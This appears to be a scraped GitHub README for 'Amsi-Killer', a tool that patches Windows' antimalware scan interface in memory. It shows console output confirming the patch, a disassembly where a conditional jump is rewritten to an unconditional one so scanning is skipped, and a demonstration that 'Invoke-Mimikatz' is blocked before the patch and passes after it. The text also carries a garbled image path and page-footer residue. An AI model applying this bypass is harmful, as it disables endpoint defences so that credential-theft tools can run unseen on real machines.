 • we patch the first byte and change it from JE to JMP so it return directly
C:\Users\anash\source\repos\Amsi-Killer\x64\Debug\Amsi-Ki
AMSI address E957C650
offset : 3
AMSI patched
Press any key to continue . . .
00007FFAE957C64E 8C ???
00007FFAE957C64F FA cli
00007FFAE957C650 48:85D2 test rdx,rdx
00007FFAE957C653 EB 3F jmp amsi.7FFAE957C694
00007FFAE957C655 48:85C9 test rcx,rcx
00007FFAE957C658 74 3A je amsi.7FFAE957C694
00007FFAE957C65A 48:8379 08 00 cmp qword ptr ds:[rcx+8],0
00007FFAE957C65F 74 33 je amsi.7FFAE957C694
00007FFAE957C661 48:8379 10 00 cmp qword ptr ds:[rcx+10],0
00007FFAE957C666 74 2C je amsi.7FFAE957C694
00007FFAE957C668 41:B8 01000000 mov r8d,1
00007FFAE957C66E 41:8BC0 mov eax,r8d
00007FFAE957C671 F0:0FC141 18 lock xadd dword ptr ds:[rcx+18],eax
00007FFAE957C676 41:03C0 add eax,r8d
00007FFAE957C679 48:98 cdqe
00007FFAE957C67B 48:8902 mov qword ptr ds:[rdx],rax
00007FFAE957C67E 75 10 jne amsi.7FFAE957C690
00007FFAE957C680 41:8BC0 mov eax,r8d
00007FFAE957C683 F0:0FC141 18 lock xadd dword ptr ds:[rcx+18],eax
00007FFAE957C688 41:03C0 add eax,r8d
00007FFAE957C68B 48:98 cdqe
00007FFAE957C68D 48:8902 mov qword ptr ds:[rdx],rax
00007FFAE957C690 33C0 xor eax,eax
00007FFAE957C692 C3 ret
00007FFAE957C693 CC int3
00007FFAE957C694 B8 57000780 mov eax,80070057
00007FFAE957C699 C3 ret
00007FFAE957C69A CC int3
• now we execute "Invoke-Mimikatz"
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\anash\Documents\Amsi> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\anash\Documents\Amsi>
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
https://user-images.githubusercontent.com/60795188/221432418-841db688-879c-4915-8d6e-926236a3732c.png